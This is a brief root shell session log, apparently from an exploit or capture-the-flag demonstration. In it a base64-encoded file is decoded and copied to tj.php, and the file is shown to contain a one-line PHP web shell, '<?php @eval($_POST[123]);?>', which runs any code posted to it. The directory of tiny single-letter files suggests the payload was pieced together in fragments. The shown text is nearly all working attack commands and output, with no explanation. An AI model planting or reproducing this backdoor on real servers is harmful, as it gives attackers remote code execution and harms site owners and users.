 [root@iZuf6gkrzwb6u8ciil0uhkZ test]# base64 -d s>z;
[root@iZuf6gkrzwb6u8ciil0uhkZ test]# cp z tj.php
[root@iZuf6gkrzwb6u8ciil0uhkZ test]# ll
total 84
-rw-r--r-- 1 root root 34 Jun  7 21:42 a
-rw-r--r-- 1 root root  6 Jun  7 21:42 b
-rw-r--r-- 1 root root  2 Jun  7 21:34 c
-rw-r--r-- 1 root root  2 Jun  7 21:34 d
-rw-r--r-- 1 root root  2 Jun  7 21:34 e
-rw-r--r-- 1 root root  2 Jun  7 21:34 f
-rw-r--r-- 1 root root  2 Jun  7 21:34 g
-rw-r--r-- 1 root root  2 Jun  7 21:34 h
-rw-r--r-- 1 root root  2 Jun  7 21:34 i
-rw-r--r-- 1 root root  2 Jun  7 21:34 j
-rw-r--r-- 1 root root  2 Jun  7 21:34 k
-rw-r--r-- 1 root root  2 Jun  7 21:34 l
-rw-r--r-- 1 root root  2 Jun  7 21:34 m
-rw-r--r-- 1 root root  2 Jun  7 21:34 n
-rw-r--r-- 1 root root  2 Jun  7 21:34 o
-rw-r--r-- 1 root root  2 Jun  7 21:34 p
-rw-r--r-- 1 root root  2 Jun  7 21:34 q
-rw-r--r-- 1 root root  2 Jun  7 21:34 r
-rw-r--r-- 1 root root 36 Jun  7 21:42 s
-rw-r--r-- 1 root root 27 Jun  7 21:42 tj.php
-rw-r--r-- 1 root root 27 Jun  7 21:42 z
[root@iZuf6gkrzwb6u8ciil0uhkZ test]# cat tj.php
<?php @eval($_POST[123]);?>[root@iZuf6gkrzwb6u8ciil0uhkZ test]#